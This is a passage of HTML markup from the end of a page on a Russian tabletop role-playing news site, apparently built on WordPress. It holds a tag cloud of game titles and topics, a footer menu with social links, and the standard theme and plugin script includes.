<a href="//rpg-news.ru/tag/gnome-stew/" class="tag-cloud-link tag-link-129 tag-link-position-12" style="font-size: 22pt;" aria-label="Gnome Stew (51 элемент)">Gnome Stew</a>
<a href="//rpg-news.ru/tag/indie/" class="tag-cloud-link tag-link-104 tag-link-position-13" style="font-size: 13.306451612903pt;" aria-label="indie (8 элементов)">indie</a>
<a href="//rpg-news.ru/tag/iron-kingdoms/" class="tag-cloud-link tag-link-128 tag-link-position-14" style="font-size: 10.483870967742pt;" aria-label="Iron Kingdoms (4 элемента)">Iron Kingdoms</a>
<a href="//rpg-news.ru/tag/pathfinder-rpg/" class="tag-cloud-link tag-link-165 tag-link-position-15" style="font-size: 8pt;" aria-label="Pathfinder RPG (2 элемента)">Pathfinder RPG</a>
<a href="//rpg-news.ru/tag/patreon/" class="tag-cloud-link tag-link-179 tag-link-position-16" style="font-size: 9.3548387096774pt;" aria-label="Patreon (3 элемента)">Patreon</a>
<a href="//rpg-news.ru/tag/pbta/" class="tag-cloud-link tag-link-239 tag-link-position-17" style="font-size: 9.3548387096774pt;" aria-label="PbtA (3 элемента)">PbtA</a>
<a href="//rpg-news.ru/tag/roleplaying-news-russian-2/" class="tag-cloud-link tag-link-106 tag-link-position-18" style="font-size: 15.112903225806pt;" aria-label="Roleplaying News Russian (12 элементов)">Roleplaying News Russian</a>
<a href="//rpg-news.ru/tag/roleplaying-tips/" class="tag-cloud-link tag-link-214 tag-link-position-19" style="font-size: 9.3548387096774pt;" aria-label="Roleplaying Tips (3 элемента)">Roleplaying Tips</a>
<a href="//rpg-news.ru/tag/saf-gang-design/" class="tag-cloud-link tag-link-84 tag-link-position-20" style="font-size: 8pt;" aria-label="Saf Gang Design (2 элемента)">Saf Gang Design</a>
<a href="//rpg-news.ru/tag/savage-worlds/" class="tag-cloud-link tag-link-126 tag-link-position-21" style="font-size: 14.774193548387pt;" aria-label="savage worlds (11 элементов)">savage worlds</a>
<a href="//rpg-news.ru/tag/shadowrun/" class="tag-cloud-link tag-link-171 tag-link-position-22" style="font-size: 8pt;" aria-label="shadowrun (2 элемента)">shadowrun</a>
<a href="//rpg-news.ru/tag/soft/" class="tag-cloud-link tag-link-124 tag-link-position-23" style="font-size: 9.3548387096774pt;" aria-label="soft (3 элемента)">soft</a>
<a href="//rpg-news.ru/tag/studio101/" class="tag-cloud-link tag-link-105 tag-link-position-24" style="font-size: 12.177419354839pt;" aria-label="Studio101 (6 элементов)">Studio101</a>
<a href="//rpg-news.ru/tag/warhammer-40k/" class="tag-cloud-link tag-link-86 tag-link-position-25" style="font-size: 13.306451612903pt;" aria-label="Warhammer 40k (8 элементов)">Warhammer 40k</a>
<a href="//rpg-news.ru/tag/world-of-darkness/" class="tag-cloud-link tag-link-167 tag-link-position-26" style="font-size: 13.306451612903pt;" aria-label="World of Darkness (8 элементов)">World of Darkness</a>
<a href="//rpg-news.ru/tag/ktulxu/" class="tag-cloud-link tag-link-133 tag-link-position-27" style="font-size: 8pt;" aria-label="Ктулху (2 элемента)">Ктулху</a>
<a href="//rpg-news.ru/tag/nashi-igry/" class="tag-cloud-link tag-link-232 tag-link-position-28" style="font-size: 11.387096774194pt;" aria-label="Наши игры (5 элементов)">Наши игры</a>
<a href="//rpg-news.ru/tag/nashi-materialy/" class="tag-cloud-link tag-link-233 tag-link-position-29" style="font-size: 13.306451612903pt;" aria-label="Наши материалы (8 элементов)">Наши материалы</a>
<a href="//rpg-news.ru/tag/novosti/" class="tag-cloud-link tag-link-236 tag-link-position-30" style="font-size: 10.483870967742pt;" aria-label="Новости (4 элемента)">Новости</a>
<a href="//rpg-news.ru/tag/noch-v-tosklivom-oktyabre/" class="tag-cloud-link tag-link-215 tag-link-position-31" style="font-size: 9.3548387096774pt;" aria-label="Ночь в тоскливом октябре (3 элемента)">Ночь в тоскливом октябре</a>
<a href="//rpg-news.ru/tag/obzor-2/" class="tag-cloud-link tag-link-112 tag-link-position-32" style="font-size: 19.967741935484pt;" aria-label="Обзор (34 элемента)">Обзор</a>
<a href="//rpg-news.ru/tag/rolekon/" class="tag-cloud-link tag-link-141 tag-link-position-33" style="font-size: 12.741935483871pt;" aria-label="Ролекон (7 элементов)">Ролекон</a>
<a href="//rpg-news.ru/tag/video/" class="tag-cloud-link tag-link-143 tag-link-position-34" style="font-size: 16.129032258065pt;" aria-label="видео (15 элементов)">видео</a>
<a href="//rpg-news.ru/tag/gik-kultura/" class="tag-cloud-link tag-link-131 tag-link-position-35" style="font-size: 12.741935483871pt;" aria-label="гик-культура (7 элементов)">гик-культура</a>
<a href="//rpg-news.ru/tag/gostevaya-statya/" class="tag-cloud-link tag-link-217 tag-link-position-36" style="font-size: 13.870967741935pt;" aria-label="гостевая статья (9 элементов)">гостевая статья</a>
<a href="//rpg-news.ru/tag/dajdzhest/" class="tag-cloud-link tag-link-240 tag-link-position-37" style="font-size: 15.903225806452pt;" aria-label="дайджест (14 элементов)">дайджест</a>
<a href="//rpg-news.ru/tag/indi/" class="tag-cloud-link tag-link-115 tag-link-position-38" style="font-size: 14.322580645161pt;" aria-label="инди (10 элементов)">инди</a>
<a href="//rpg-news.ru/tag/intervyu/" class="tag-cloud-link tag-link-83 tag-link-position-39" style="font-size: 20.41935483871pt;" aria-label="интервью (37 элементов)">интервью</a>
<a href="//rpg-news.ru/tag/konvent/" class="tag-cloud-link tag-link-119 tag-link-position-40" style="font-size: 13.306451612903pt;" aria-label="конвент (8 элементов)">конвент</a>
<a href="//rpg-news.ru/tag/konkurs/" class="tag-cloud-link tag-link-95 tag-link-position-41" style="font-size: 13.870967741935pt;" aria-label="конкурс (9 элементов)">конкурс</a>
<a href="//rpg-news.ru/tag/nastolnye-igry/" class="tag-cloud-link tag-link-137 tag-link-position-42" style="font-size: 9.3548387096774pt;" aria-label="настольные игры (3 элемента)">настольные игры</a>
<a href="//rpg-news.ru/tag/otchet/" class="tag-cloud-link tag-link-81 tag-link-position-43" style="font-size: 13.870967741935pt;" aria-label="отчет (9 элементов)">отчет</a>
<a href="//rpg-news.ru/tag/perevod/" class="tag-cloud-link tag-link-209 tag-link-position-44" style="font-size: 20.306451612903pt;" aria-label="перевод (36 элементов)">перевод</a>
<a href="//rpg-news.ru/tag/foto/" class="tag-cloud-link tag-link-147 tag-link-position-45" style="font-size: 8pt;" aria-label="фото (2 элемента)">фото</a></div>
</aside>	</div><!-- /sidebar -->	
		</div><!-- /content-wrap -->
	</div><!-- /main -->
</div><!-- /container -->

<footer id="footer">
	<div class="footer-widgets">
		<div class="inner-wrap">			
			<div class="footer-widget">	
				<aside id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-title"><h4>Меню</h4></div><div class="menu-footer-menu-all-container"><ul id="menu-footer-menu-all" class="menu"><li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-593"><a href="//rpg-news.ru/category/news/">Новости</a></li>
<li id="menu-item-596" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-596"><a href="//rpg-news.ru/category/articles/reviews/">Обзоры</a></li>
<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-595"><a href="//rpg-news.ru/category/articles/">Статьи</a></li>
<li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-594"><a href="//rpg-news.ru/category/downloads/">Наши материалы</a></li>
<li id="menu-item-3503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3503"><a href="//t.me/Dragonling_RnR">Наш канал в Телеграм</a></li>
<li id="menu-item-5867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5867"><a href="//vk.com/rpg_news_russian">Наша группа ВК</a></li>
</ul></div></aside>			</div>
			
			<div class="footer-widget">
							</div>
			
			<div class="footer-widget">
							</div>
			
			<div class="footer-widget col-last">
							</div>
		</div>
	</div><!-- /footer-widgets -->
	
	<div class="footer-info">
		<div class="inner-wrap">
						
					
				
				<div class="footer-right">
					<ul class="list">

													<li class="linkedin"><a href="//vk.com/rpg_news_russian"><i class="fa fa-vk"></i></a></li>
						
													<li class="twitter"><a href="//twitter.com/ru_rpg_news"><i class="fa fa-twitter"></i></a></li>
												
													<li class="fb"><a href="//www.facebook.com/RolenewsRU/"><i class="fa fa-facebook"></i></a></li>
												
													<li class="gplus"><a href="//plus.google.com/b/109125030429335617015/+Rpg-newsRu/posts"><i class="fa fa-google-plus"></i></a></li>
												
												
													<li class="pinterest"><a href="mailto:ru.rpg.news@gmail.com"><i class="fa fa-envelope"></i></a></li>
												
												
												
													<li class="youtube"><a href="//www.youtube.com/channel/UCZQR42vTyChdnZ5Qdzr5VyA"><i class="fa fa-youtube"></i></a></li>
												
												
					</ul>
				</div>
			
							
		</div><!-- /inner-wrap -->			
	</div> <!--/footer-info -->

	
</footer><!-- /footer -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/fp_santiago\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//rpg-news.ru/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="lazyload-video-js-js-extra">
/* <![CDATA[ */
var lazyload_video_settings = {"youtube":{"colour":"red","buttonstyle":"","controls":true,"loadpolicy":true,"responsive":false,"thumbnailquality":"0","preroll":"","postroll":"","loadthumbnail":true,"callback":"<!--YOUTUBE_CALLBACK-->"},"vimeo":{"buttonstyle":"","playercolour":"","responsive":false,"preroll":"","postroll":"","show_title":false,"loadthumbnail":true,"callback":"<!--VIMEO_CALLBACK-->"}};
/* ]]> */
</script>
<script type="text/javascript" src="//rpg-news.ru/wp-content/plugins/lazy-load-for-videos/assets/js/lazyload-all.js?ver=2.7.3" id="lazyload-video-js-js"></script>
<script type="text/javascript" src="//rpg-news.ru/wp-content/themes/fp_santiago/js/hoverIntent.js?ver=6.8.3" id="fp_hoverIntent-js"></script>
<script type="text/javascript" src="//rpg-news.ru/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="//rpg-news.ru/wp-content/themes/fp_santiago/js/superfish.js?ver=6.8.3" id="fp_superfish-js"></script>
<script type="text/javascript" src="//rpg-news.ru/wp-content/themes/fp_santiago/js/lightbox.js?ver=6.8.3" id="fp_lightbox-js"></script>
<script type="text/javascript" src="//rpg-news.ru/wp-content/themes/fp_santiago/js/jflickrfeed.min.js?ver=6.8.3" id="fp_jflickrfeed-js"></script>
<script type="text/javascript" src="//rpg-news.ru/wp-content/themes/fp_santiago/js/jquery.touchSwipe.min.js?ver=6.8.3" id="fp_touchSwipe-js"></script>
<script type="text/javascript" src="//rpg-news.ru/wp-content/themes/fp_santiago/js/jquery.mousewheel.min.js?ver=6.8.3" id="fp_mousewheel-js"></script>
<script type="text/javascript" src="//rpg-news.ru/wp-content/themes/fp_santiago/js/jquery.flexslider-min.js?ver=6.8.3" id="fp_slider-js"></script>
<script type="text/javascript" src="//rpg-news.ru/wp-content/themes/fp_santiago/js/jquery.slicknav.min.js?ver=6.8.3" id="fp_res_menu-js"></script>
<script type="text/javascript" src="//rpg-news.ru/wp-content/themes/fp_santiago/js/scripts.js?ver=6.8.3" id="fp_scripts-js"></script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.w3-edge.com/products/


Served from: rpg-news.ru @ 2026-01-14 17:08:16 by W3 Total Cache
-->